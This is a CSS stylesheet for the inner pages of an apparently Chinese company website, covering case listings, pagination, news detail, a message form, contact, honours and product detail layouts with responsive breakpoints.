.abNyCase_list ul li { width:31.667%; height:auto; overflow:hidden; margin:0 2.4995% 30px 0; padding:0; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abNyCase_list ul li:nth-child(3n+3) { margin:0 0 30px;}
.abNyCase_list ul li .idxCase_img { width:100%; height:280px; overflow:hidden; margin:0 auto 10px; padding:0;}
.abNyCase_list ul li .idxCase_img a { display:block; width:100%; height:100%; overflow:hidden; margin:0 auto; padding:0; position:relative;}
.abNyCase_list ul li .idxCase_img a img { display:block; max-width:100%; max-height:100%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.abNyCase_list ul li:hover .idxCase_img a img { -webkit-transform: scale(1.1);-moz-transform: scale(1.1);transform: scale(1.1);}
.abNyCase_list ul li .idxCase_text { width:100%; height:auto; margin:0 auto; padding:0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abNyCase_list ul li .idxCase_text .idxCase_name { width:100%; height:40px; margin:0 auto; padding:0; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abNyCase_list ul li .idxCase_text .idxCase_name a { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#333; font-size:20px; white-space: nowrap; text-overflow: ellipsis; margin:0; padding:0;}
.abNyCase_list ul li .idxCase_text span { display:block; width:100%; height:20px; overflow:hidden; line-height:20px; color:#999; font-size:14px; margin:4px auto 10px; padding:0;}
.abNyCase_list ul li .idxCase_text span img { display:block; width:20px; height:20px; overflow:hidden; margin:0 4px 0 0; padding:0; float:left;}
.abNyCase_list ul li:hover .idxCase_text .idxCase_name a { color:#E89513;}
.abNyCase_list ul li .idxCase_text p { width:100%; height:48px; overflow:hidden; line-height:24px; color:#888; font-size:14px; word-break:break-all; margin:0 auto; padding:0; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abNyCase_list ul li .idxCase_text a.idxCase_btn { display:block; width:120px; height:36px; overflow:hidden; line-height:36px; color:#fff; font-size:14px; text-align:center; margin:20px 0 0; padding:0; background-color:#333;}
.abNyCase_list ul li .idxCase_text a.idxCase_btn img { display:inline-block; width:20px; height:20px; overflow:hidden; vertical-align:middle; margin:-2px 0 0; padding:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.abNyCase_list ul li:hover .idxCase_text a.idxCase_btn { background-color:#E89513;}
.abNyCase_list ul li:hover .idxCase_text a.idxCase_btn img { margin:-2px 0 0 10px;}

@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_NySuccesscase { width:90%;}
	.abNyCase_list ul li .idxCase_img { height:226px;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_NySuccesscase { width:96%; margin:0 auto 40px;}
	.abNyCase_list ul li { width:32%; margin:0 2% 20px 0;}
	.abNyCase_list ul li:nth-child(3n+3) { margin:0 0 20px;}
	.abNyCase_list ul li .idxCase_img { height:232px;}
	.abNyCase_list ul li .idxCase_text a.idxCase_btn { margin:12px 0 0;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_NySuccesscase { width:96%; margin:0 auto 40px;}
	.abNyCase_list ul li { width:48.5%; margin:0 3% 20px 0;}
	.abNyCase_list ul li:nth-child(3n+3) { margin:0 3% 20px 0;}
	.abNyCase_list ul li:nth-child(2n+2) { margin:0 0 20px;}
	.abNyCase_list ul li .idxCase_img { height:264px;}
	.abNyCase_list ul li .idxCase_text a.idxCase_btn { margin:12px 0 0;}
}
@media (max-width: 767px) {
	.ab_NySuccesscase { width:94%; margin:0 auto 40px;}
	.abNyCase_list ul li { width:100%; margin:0 auto 20px;}
	.abNyCase_list ul li:nth-child(3n+3) { margin:0 auto 20px;}
	.abNyCase_list ul li .idxCase_img { height:280px;}
	.abNyCase_list ul li .idxCase_text .idxCase_name a { font-size:18px;}
	.abNyCase_list ul li .idxCase_text span { margin:0 auto 10px;}
	.abNyCase_list ul li .idxCase_text a.idxCase_btn { margin:10px 0 0;}
}
@media (max-width: 414px) {
	.abNyCase_list ul li .idxCase_img { height:280px;}
}
@media (max-width: 375px) {
	.abNyCase_list ul li .idxCase_img { height:260px;}
}
@media (max-width: 320px) {
	.abNyCase_list ul li .idxCase_img { height:222px; margin:0 auto 4px;}
	.abNyCase_list ul li .idxCase_text .idxCase_name a { font-size:16px;}
}
/*内页-成功案例 结束*/


/*分页样式 开始*/
#fengye { text-align: center; margin: 20px auto 0; color: #555; font-size:14px;}
#fengye a { display: inline-block; padding: 0 10px; background: #ddd; height: 30px; line-height: 30px; text-align: center; margin: 0 5px; border-radius: 2px; color: #555; font-size:14px;}
#fengye a:hover { background: #E89513; color: #ffffff; }
#fengye a.pnnum1 { background: #E89513; color: #ffffff; }
#fengye input { display: inline-block; padding: 0 5px; background-color: #E89513; width: 40px !important; height: 30px !important; line-height: 30px; text-align: center; margin: 0 5px; color: #fff; cursor: pointer; border: 0; outline:none;}
#fengye .p_input { display: inline-block; padding: 0 5px; background: #ddd; height: 30px; line-height: 30px; text-align: center; margin: 0 5px; color: #555; cursor: default;}

@media screen and (max-width:1299px) and (min-width:1080px) {
	
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	#fengye {}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	#fengye {}
}
@media (max-width: 767px) {
	#fengye { font-size:0;}
	#fengye input, #fengye .p_input { display:none;}
	#fengye a { height: 40px; line-height: 40px; padding: 0 20px;}
}
@media (max-width: 320px) {
	#fengye a { padding:0 12px;}
}
/*分页样式 结束*/


/*内页-新闻详情&文章详情 开始*/
.ab_NyNewsdetail { width:1300px; overflow:hidden; margin:0 auto 60px; padding:0;}
.ab_NyNewsdetail .NyNewsdetail_title { width:100%; overflow:hidden; line-height:40px; color:#333; font-size:28px; font-weight:bold; text-align:center; margin:0 auto; padding:0;}
.ab_NyNewsdetail .NyNewsdetail_tips { width:100%; height:auto; overflow:hidden; line-height:20px; color:#aaa; font-size:14px; text-align:center; margin:20px auto; padding:0 0 10px; border-bottom:1px dashed #dfdfdf;}
.ab_NyNewsdetail .NyNewsdetail_con { width:100%; overflow:hidden; margin:0 auto; padding:0; line-height:30px; color:#565656; font-size:15px; text-align:justify;}
.NyNewsdetail_con p, .NyNewsdetail_con div { width:100%; overflow:hidden; line-height:30px; color:#565656; font-size:15px; text-align:justify; margin:0 auto; padding:0;}
.NyNewsdetail_con p span, .NyNewsdetail_con span, .NyNewsdetail_con p em, .NyNewsdetail_con em { color:#565656!important; font-family:Arial,\5FAE\8F6F\96C5\9ED1,Helvetica,sans-serif!important; font-size:15px!important;}
.NyNewsdetail_con table tr td p { text-indent:0!important;}
.NyNewsdetail_con img { display:inline-block; width:auto!important; height:auto!important; max-width:100%; margin:0 auto; padding:0; text-indent:0!important;}

.ab_PrevNext { width:100%; overflow:hidden; margin:20px auto 0; padding:20px 0 0; border-top:1px solid #dfdfdf;}
.ab_PrevNext ul li { width:100%; overflow:hidden; line-height:20px; color:#333; font-size:14px; margin:0 auto; padding:10px 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.ab_PrevNext ul li:last-child { margin:0 auto;}
.ab_PrevNext ul li a { overflow:hidden; line-height:20px; color:#333; font-size:14px;}
.ab_PrevNext ul li:hover, .ab_PrevNext ul li:hover a { color:#E89513;}

@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_NyNewsdetail { width:90%;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_NyNewsdetail { width:96%; margin:0 auto 40px;}
	.ab_NyNewsdetail .NyNewsdetail_title, .ab_NyNewsdetail .NyNewsdetail_tips { margin:0 auto 20px;}
	.ab_PrevNext { margin:25px auto 0;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_NyNewsdetail { width:96%; margin:0 auto 40px;}
	.ab_NyNewsdetail .NyNewsdetail_title, .ab_NyNewsdetail .NyNewsdetail_tips { margin:0 auto 20px;}
	.ab_PrevNext { margin:20px auto 0;}
}
@media (max-width: 767px) {
	.ab_NyNewsdetail { width:94%; margin:0 auto 20px;}
	.ab_NyNewsdetail .NyNewsdetail_title, .ab_NyNewsdetail .NyNewsdetail_tips { margin:0 auto 20px;}
	.ab_NyNewsdetail .NyNewsdetail_title { line-height:32px; font-size:24px;}
	.ab_PrevNext { margin:20px auto 0;}
	.ab_NyNewsdetail .NyNewsdetail_con { max-height:9999999999999999px;}
	.NyNewsdetail_con div { max-height:9999999999999999px; line-height:28px; color:#565656; font-size:14px; text-align:justify;}
	.NyNewsdetail_con p { width:100%; overflow:hidden; line-height:28px; color:#565656; font-size:14px; text-align:justify; margin:0 auto; padding:0;}
	.NyNewsdetail_con p span, .NyNewsdetail_con span, .NyNewsdetail_con p em, .NyNewsdetail_con em { color:#565656!important; font-family:Arial,\5FAE\8F6F\96C5\9ED1,Helvetica,sans-serif!important; font-size:15px!important;}
}
@media (max-width: 320px) {
	.ab_NyNewsdetail .NyNewsdetail_title { line-height:30px; font-size:20px;}
}
/*内页-新闻详情&文章详情 结束*/


/*内页-在线留言 开始*/
.ab_NyOrder { width:1300px; overflow:hidden; margin:0 auto 60px; padding:0;}
.ab_msg { width: 100%; overflow: hidden; margin: 0 auto; padding: 0;}
.ab_msg h3 { display: none!important;}
.ab_msg ul { width: 100%; overflow: hidden; margin: 0 auto; padding: 0;}
.ab_msg ul li { width: 100%; overflow: hidden; line-height: 44px; margin: 0 auto 30px!important; padding: 0; color: #999; font-size: 14px;}
.ab_msg ul li:last-child { margin:0 auto!important;}
.ab_msg ul li h4 { width: 12%!important; height: 44px!important; overflow: hidden; line-height: 44px!important; margin: 0; padding: 0 12px 0 0; color: #333; font-size: 14px; text-align: right; float: left; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.ab_msg ul li .msg_ipt1, .ab_msg ul li .msg_tara { width: 83%; overflow: hidden; margin: 0; padding-right: 20px; background: url(../images/tb_img.png) top right no-repeat; float: left; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.ab_msg ul li .msg_ipt1, .ab_msg ul li .msg_ipt12, .ab_msg ul li .msg_tara { width: 88%!important; font-family: Arial,\5FAE\8F6F\96C5\9ED1,Helvetica,sans-seri!important;}
.ab_msg ul li .msg_ipt1, .ab_msg ul li .msg_ipt12, .ab_msg ul li .msg_ipt2 { height: 44px!important; background: url(../images/tb_img.png) right center no-repeat!important;}
.ab_msg ul li .msg_ipt12 { width: 83%; height: 34px; overflow: hidden; margin: 0; padding-right: 20px; float: left; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.msg_ipt1 input, .msg_tara textarea { display: block; width: 100%; overflow: hidden; margin: 0; padding: 8px 15px; color: #666; font-size: 12px; border: 1px solid #dfdfdf; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.msg_ipt12 input { height: 34px; line-height: 16px; display: block; width: 100%; overflow: hidden; margin: 0; padding: 8px 15px; color: #666; font-size: 12px; border: 1px solid #dfdfdf; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.msg_ipt1 input, .msg_ipt12 input, .msg_ipt2 input { height: 44px!important; font-family: Arial,\5FAE\8F6F\96C5\9ED1,Helvetica,sans-seri !important;}
.msg_ipt1 input, .msg_ipt12 input, .msg_ipt2 input, .msg_tara textarea { font-size: 14px!important; background-color: #f8f8f8!important; border: none!important; font-family: Arial,\5FAE\8F6F\96C5\9ED1,Helvetica,sans-seri!important; outline: none!important; resize: none!important;}

.ab_msg ul li .msg_ipt1 #selPvc { height: 44px!important; line-height: 44px!important; color: #666!important; font-size: 14px!important; background-color: #f8f8f8!important; border: none!important; padding: 0 15px!important; outline: none!important; box-sizing: border-box; -webkit-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box;}
.ab_msg ul li .msg_ipt2, .msg_ipt2 input { width: 160px!important;}
.ab_msg ul li .msg_ipt2 { width: 120px; height: 34px; overflow: hidden; margin-right: 10px; padding: 0; float: left;}
.ab_msg ul li a.yzm_img {display: block; width: 90px; height: 34px; overflow: hidden; margin: 0; padding-right: 20px; background: url(../images/tb_img.png) top right no-repeat; float: left;}
.ab_msg ul li a.yzm_img { width: 120px!important; height: 44px!important; background: url(../images/tb_img.png) right center no-repeat!important;}
.ab_msg ul li a.yzm_img img { display: block; width: 100%!important; height: 100%!important;}
.ab_msg ul li .msg_btn { width: 83%; overflow: hidden; margin: 0 auto; padding: 0; float: left;}
.ab_msg ul li .msg_btn { width: 88%!important;}
.msg_btn input { display: block; width: 100px; height: 34px; overflow: hidden; line-height: 32px; margin: 0 15px 0 0; padding: 0; background-color: #f0f0f0; color: #333; font-size: 13px; text-align: center; border: 1px solid #ccc; float: left;}
.msg_btn input { width: 160px!important; height: 44px!important; line-height: 44px!important; color: #fff!important; font-size: 15px!important; text-align: center!important; border: none!important; background-color: #E89513!important; cursor: pointer!important;}
.msg_btn input:last-child { background-color: #3b3b3b!important;}
.msg_btn input:hover { background-color:#fe9b02!important;}
.msg_btn input:last-child:hover { background-color: #E89513!important;}

@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_NyOrder { width:90%;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_NyOrder { width:96%; margin:0 auto 40px;}
	.ab_msg ul li { margin: 0 auto 25px!important;}
	.ab_msg ul li .msg_ipt2, .msg_ipt2 input { width: 140px!important;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_NyOrder { width:96%; margin:0 auto 40px;}
	.ab_msg ul li { margin: 0 auto 20px!important;}
	.ab_msg ul li h4 { width:12%!important;}
	.ab_msg ul li .msg_ipt12, .ab_msg ul li .msg_ipt1, .ab_msg ul li .msg_tara, .ab_msg ul li .msg_btn { width: 88%!important;}
}
@media (max-width: 767px) {
	.ab_NyOrder { width:94%; margin:0 auto 20px;}
	.ab_msg ul li { margin: 0 auto 20px!important;}
	.ab_msg ul li h4 { display:none!important;}
	.ab_msg ul li .msg_ipt12, .ab_msg ul li .msg_ipt1, .ab_msg ul li .msg_tara, .ab_msg ul li .msg_btn { width: 100%!important; float:inherit!important;}
	.msg_btn input { width:48%!important; margin:0 4% 0 0!important;}
	.msg_btn input:last-child { margin:0!important;}
	.ab_msg ul li a.yzm_img { float:inherit!important;}
	.ab_msg ul li span { display:block; line-height:24px; margin:10px 0 0;}
}
@media (max-width: 320px) {
	.ab_msg ul li .msg_ipt2, .msg_ipt2 input { width:150px!important;}
	.ab_msg ul li span { line-height:24px; margin:10px 0 0;}
}
/*内页-在线留言 结束*/


/*内页-联系我们 开始*/
.ab_NyContact { width:1300px; overflow:hidden; margin:0 auto 60px; padding:0;}
.ab_NyContact .abNyContact_main { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.abNyContact_main .abNyContact_lxfs { width:100%; overflow:hidden; margin:0 auto 40px; padding:0;}
.abNyContact_lxfs ul { border-left:1px solid #dfdfdf; border-top:1px solid #dfdfdf;}
.abNyContact_lxfs ul li { width:33.333333%; overflow:hidden; margin:0; padding:40px 20px 20px; border-right:1px solid #dfdfdf; border-bottom:1px solid #dfdfdf; float:left; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.abNyContact_lxfs ul li img { display:block; width:130px; height:130px; overflow:hidden; margin:0 auto 20px; padding:0;}
.abNyContact_lxfs ul li span { display:block; width:100%; overflow:hidden; color:#797979; font-size:14px; text-align:center; margin:0 auto 10px; padding:0;}
.abNyContact_lxfs ul li p { width:100%; height:60px; overflow:hidden; line-height:30px; color:#333; font-size:16px; text-align:center; display:-webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; text-overflow: ellipsis; margin:0 auto; padding:0;}

.abNyContact_main .abNyContact_ewm { width:100%; overflow:hidden; margin:0 auto 40px; padding:60px 0; background:#fff url(../images/nycontact_ewmbg.jpg) center center no-repeat; background-size:100%;}
.abNyContact_ewm p { width:100%; overflow:hidden; line-height:40px; color:#fff; font-size:32px; text-align:center; margin:0 auto; padding:0;}
.abNyContact_ewm span { display:block; width:100%; overflow:hidden; line-height:30px; color:#fff; font-size:16px; text-align:center; margin:0 auto; padding:0;}
.abNyContact_ewm .ewm_img { width:160px; height:160px; overflow:hidden; margin:30px auto 0; padding:0;}
.abNyContact_ewm .ewm_img img { display:block; width:100%; height:100%; margin:0 auto; padding:0;}

.abNyContact_main .abNyContact_map { width:100%; overflow:hidden; margin:0; padding:0; float:right;}
.abNyContact_map .abNyContact_Mapmain { width:100%; height:380px; overflow:hidden; margin:0 auto; padding:9px; background-color:#fff; border:1px solid #dfdfdf; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.abNyContact_map .abNyContact_Mapmain .dz_map { width:100%; overflow:hidden;height:360px;margin:0 auto;}

@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_NyContact { width:90%;}
	
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_NyContact { width:96%; margin:0 auto 40px;}
	.abNyContact_main .abNyContact_lxfs { margin:0 auto 20px;}
	.abNyContact_lxfs ul li img { margin:0 auto 20px;}
	.abNyContact_lxfs ul li p { height:48px; line-height:24px; font-size:15px;}
	.abNyContact_main .abNyContact_ewm { margin:0 auto 20px;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_NyContact { width:96%; margin:0 auto 40px;}
	.abNyContact_main .abNyContact_lxfs { margin:0 auto 20px;}
	.abNyContact_lxfs ul li img { margin:0 auto 20px;}
	.abNyContact_lxfs ul li p { height:24px; line-height:24px; font-size:14px;}
	
	.abNyContact_main .abNyContact_ewm { margin:0 auto 20px; padding:40px 0;}
	.abNyContact_ewm p { font-size:30px;}
	.abNyContact_ewm span { font-size:15px;}
	.abNyContact_ewm .ewm_img { margin:20px auto 0;}
	
	.abNyContact_main .abNyContact_map { width:100%; margin:0 auto;}
	.abNyContact_map .abNyContact_Mapmain { height:380px;}
}
@media (max-width: 767px) {
	.ab_NyContact { width:94%; margin:0 auto 40px;}
	.abNyContact_main .abNyContact_lxfs { margin:0 auto 20px;}
	.abNyContact_lxfs ul li { width:100%; padding:20px;}
	.abNyContact_lxfs ul li img { width:120px; height:120px; margin:0 auto 20px;}
	.abNyContact_lxfs ul li p { height:auto; line-height:28px; font-size:16px;}
	
	.abNyContact_main .abNyContact_ewm { margin:0 auto 20px; padding:40px 0; background-size:190%;}
	.abNyContact_ewm p { line-height:32px; font-size:24px;}
	.abNyContact_ewm span { line-height:24px; font-size:14px;}
	.abNyContact_ewm .ewm_img { margin:20px auto 0;}
	
	.abNyContact_main .abNyContact_map { width:100%; margin:0 auto;}
	.abNyContact_map .abNyContact_Mapmain { height:380px;}
}
@media (max-width: 320px) {
	.abNyContact_main .abNyContact_ewm { background-size:204%;}
}
/*内页-联系我们 结束*/


/*内页-荣誉资质 开始*/
.ab_NyHonor { width:1300px; height:auto; margin:0 auto 60px; padding:0;}
.ab_NyHonor .abNyHonor_list { width:100%; height:auto; margin:0 auto; padding:0;}
.abNyHonor_list ul li { width:23.5%; overflow:hidden; margin:0 2% 20px 0; padding:20px; background-color:#f6f6f6; float:left; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abNyHonor_list ul li:nth-child(4n+4) { margin:0 0 20px;}
.abNyHonor_list ul li .abIdxHonor_img { width:100%; height:242px; overflow:hidden; margin:0 auto 20px; padding:0;}
.abNyHonor_list ul li .abIdxHonor_img a { display:block; width:100%; height:100%; overflow:hidden; margin:0 auto; padding:0; background-color:#fff; position:relative;}
.abNyHonor_list ul li .abIdxHonor_img a img {  display:block; max-width:100%; max-height:100%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.abNyHonor_list ul li:hover .abIdxHonor_img a img { -webkit-transform: scale(1.1);-moz-transform: scale(1.1);transform: scale(1.1);}
.abNyHonor_list ul li .abIdxHonor_text { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.abNyHonor_list ul li .abIdxHonor_text a { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#333; font-size:16px; text-align:center; white-space: nowrap; text-overflow: ellipsis; margin:0 auto; padding:0;}
.abNyHonor_list ul li:hover .abIdxHonor_text a { color:#E89513;}
.abNyHonor_list ul li i { display:block; width:0; height:3px; overflow:hidden; margin:0; padding:0; background-color:#E89513; position:absolute; bottom:0; left:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.abNyHonor_list ul li:hover i { width:100%;}

@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_NyHonor { width:90%;}
	.abNyHonor_list ul li .abIdxHonor_img { height:190px;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_NyHonor { width:96%; margin:0 auto 40px;}
	.abNyHonor_list ul li { padding: 12px;}
	.abNyHonor_list ul li .abIdxHonor_img { height:200px; margin:0 auto 12px;}
	.abNyHonor_list ul li .abIdxHonor_text a { height:30px; line-height:30px; font-size:15px;}
	.abNyHonor_list ul li i { height:3px;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_NyHonor { width:96%; margin:0 auto 40px;}
	.abNyHonor_list ul li { width:31.333333%; margin:0 3% 20px 0; padding:12px;}
	.abNyHonor_list ul li:nth-child(4n+4) { margin:0 3% 20px 0;}
	.abNyHonor_list ul li:nth-child(3n+3) { margin:0 0 20px;}
	.abNyHonor_list ul li .abIdxHonor_img { height:200px; margin:0 auto 12px;}
	.abNyHonor_list ul li .abIdxHonor_text a { height:30px; line-height:30px; font-size:15px;}
	.abNyHonor_list ul li i { height:2px;}
}
@media (max-width: 767px) {
	.ab_NyHonor { width:94%; margin:0 auto 40px;}
	.abNyHonor_list ul li { width:48%; margin:0 4% 20px 0; padding:12px;}
	.abNyHonor_list ul li:nth-child(2n+2) { margin:0 0 20px;}
	.abNyHonor_list ul li .abIdxHonor_img { height:160px; margin:0 auto 12px;}
	.abNyHonor_list ul li .abIdxHonor_text a { height:30px; line-height:30px; font-size:14px;}
	.abNyHonor_list ul li i { height:2px;}
}
@media (max-width: 320px) {
	.abNyHonor_list ul li { width:100%; margin:0 auto 20px; padding:10px;}
	.abNyHonor_list ul li:nth-child(2n+2) { margin:0 auto 20px;}	
	.abNyHonor_list ul li .abIdxHonor_img { height:240px; margin:0 auto 10px;}
	.abNyHonor_list ul li .abIdxHonor_text a { height:30px; line-height:30px; font-size:15px;}
}
/*内页-荣誉资质 结束*/


/*内页-产品详情 开始*/
.ab_NyProDetail { width:1300px; overflow:hidden; margin:0 auto 60px; padding:0;}

.ab_NyProDetail .abNyProDetail_con { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.abNyProDetail_con .abNyProDetail_left { width:25%; overflow:hidden; margin:0; padding:0; float:left;}
.abNyProDetail_con .abNyProDetail_right { width:72%; overflow:hidden; margin:0; padding:0; float:right;}
.abNyProDetail_right .abNyProDetail_ConTit { margin:0 auto 30px; padding:0; border-bottom:2px solid #a5a5a5;}
.abNyProDetail_ConTit p { width:80px; height:40px; overflow:hidden; line-height:40px; color:#fff; font-size:16px; text-align:center; margin:0; padding:0 19px; background-color:#a5a5a5;}

.abNyProDetail_right .abNyProDetail_ConText { width:100%; overflow:hidden; line-height: 28px; color: #555; font-size: 14px; margin:0 auto 30px; padding:0;}
.abNyProDetail_ConText img, .abNyProDetail_ConText table, 
.abNyProDetail_ConText tr, .abNyProDetail_ConText td, 
.abNyProDetail_ConText p, .abNyProDetail_ConText span, 
.abNyProDetail_ConText div, .abNyProDetail_ConText video, .abNyProDetail_ConText embed { width:auto !important;height:auto !important;max-width:100% !important;max-height: 100%; line-height: 28px; color: #555; font-size: 14px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;white-space:normal;word-break:break-all;}
.NyNewsdetail_con p span, .NyNewsdetail_con span, .NyNewsdetail_con p em, .NyNewsdetail_con em { color:#565656!important; font-family:Arial,\5FAE\8F6F\96C5\9ED1,Helvetica,sans-serif!important; font-size:15px!important;}
.abNyProDetail_ConText table tr td p { text-indent:0!important;}
.abNyProDetail_ConText img { display:inline-block; width:auto!important; height:auto!important; max-width:100%; margin:0 auto; padding:0; text-indent:0!important;}

@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_NyProDetail { width:90%;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_NyProDetail { width:96%; margin:0 auto 40px;}
	.abNyProDetail_con .abNyProDetail_left,	.abNyProDetail_con .abNyProDetail_right { width:100%;}
	.abNyProDetail_right .abNyProDetail_ConTit { margin:0 auto 25px; padding:0;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_NyProDetail { width:96%; margin:0 auto 40px;}
	.abNyProDetail_con .abNyProDetail_left,	.abNyProDetail_con .abNyProDetail_right { width:100%;}
	.abNyProDetail_con .abNyProDetail_left { margin:0 auto 20px;}
	.abNyProDetail_right .abNyProDetail_ConTit { margin:0 auto 20px; padding:0;}
}
@media (max-width: 767px) {
	.ab_NyProDetail { width:94%; margin:0 auto 40px;}
	.abNyProDetail_con .abNyProDetail_left,	.abNyProDetail_con .abNyProDetail_right { width:100%;}
	.abNyProDetail_con .abNyProDetail_right { margin:20px auto 0;}
	.abNyProDetail_right .abNyProDetail_ConTit { margin:0 auto 20px; padding:0;}
	.abNyProDetail_right .abNyProDetail_ConText { max-height:99999999999999999999999px;}
	.abNyProDetail_ConText div { max-height:99999999999999999999999px;}
}

.pro_detail_main { width:100%; height:auto; margin: 0 auto 40px; padding: 0; position: relative; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.pro_detail_main .pro_detail_img { width:480px; height: 480px; overflow: hidden; margin: 0; padding: 10px; border: 1px solid #eaeaea; float: left; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.pro_detail_img .pro_detail_img_main { width:100%; height: 100%; margin: 0 auto; padding: 0; position: relative;}
.pro_detail_img_main img { display:block; max-width: 100%; max-height: 100%; margin: auto; padding: 0; position: absolute; left: 0; top: 0; right: 0; bottom: 0;}
.pro_detail_main .pro_detail_text { width:53%; min-height:360px; overflow: hidden; margin: 0; padding: 0 0 80px; float: right; position:relative;}
.pro_detail_text h1 { width:100%; overflow: hidden; line-height: 40px; color: #333; font-size: 30px; text-align: justify; margin: 0 auto; padding: 0;}
.pro_detail_text .jyms { width:100%; height:140px; overflow:hidden; margin:20px auto; padding:20px; background-color:#f8f8f8; box-sizing: border-box;}
.pro_detail_text .jyms p { width:100%; height:100px; overflow:hidden; line-height:25px; color:#888; font-size:14px; text-align: justify; margin:0 auto; padding:0; display: -webkit-box;-webkit-box-orient: vertical; -webkit-line-clamp: 4;}
.pro_detail_text .jyms p span { color:#333; font-weight: bold;}
.pro_detail_text ul { width:100%; margin: 0 auto; padding: 0;}
.pro_detail_text ul li { width:100%; height:32px; overflow: hidden; line-height: 32px; color: #888; font-size: 14px; text-align: justify; white-space:nowrap; text-overflow: ellipsis; margin: 0 auto; padding: 0;}
.pro_detail_text ul li img { display:block; width:16px; height:16px; overflow:hidden; margin:7px 4px 7px 0; padding:0; float:left;}
.pro_detail_text ul li span { color:#333;}
.pro_detail_text .pro_detail_btn { width:100%; height: 60px; overflow: hidden; margin: 0 auto; padding: 0; position:absolute; left:0; bottom:0;}
.pro_detail_btn a { display:block; width: 48%; height: 60px; overflow: hidden; line-height: 60px; color: #fff; font-size: 22px; text-align: center; margin: 0; padding: 0; float: left;}
.pro_detail_btn a.prodtl_btn1 { float:left; margin: 0 4% 0 0; background-color: #a5a5a5; color:#fff}
.pro_detail_btn a.prodtl_btn2 { float:left; background-color: #fe9b02; color:#fff}
.pro_detail_btn a.prodtl_btn1:hover { background-color: #E89513;}
.pro_detail_btn a.prodtl_btn2:hover { background-color: #E89513;}

/**产品详情页产品图片切换**/
.prodetail_img { width:44%; height: 440px; margin: 0; padding: 0; float:left; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
#preview { width:100%; margin:0; text-align:center; position:relative;}
.list-h li { float:left;}
#spec-n5 { width:100%; height:70px; padding-top:10px; overflow:hidden;}
#spec-left { width:16px; height:70px; float:left; cursor:pointer; margin-top:3px;}
#spec-right { width:16px; height:70px; float:left;cursor:pointer; margin-top:3px;}
#spec-list { width:440px; float:left; overflow:hidden; margin-left:2px; display:inline;}
#spec-list ul {}
#spec-list ul li { float:left; display:inline; padding:0; width:18.4%; height:70px; margin:0 2% 0 0;}
#spec-list ul li:last-child { margin:0;}
#spec-list ul li p { width:100%; height:100%; overflow:hidden; margin:0; padding:0; border:1px solid #dfdfdf; position:relative; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
#spec-list ul li:hover p { border:1px solid #1f71c2;}
#spec-list ul li img { display:block; max-width:94%; max-height:94%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0;}
/*jqzoom*/
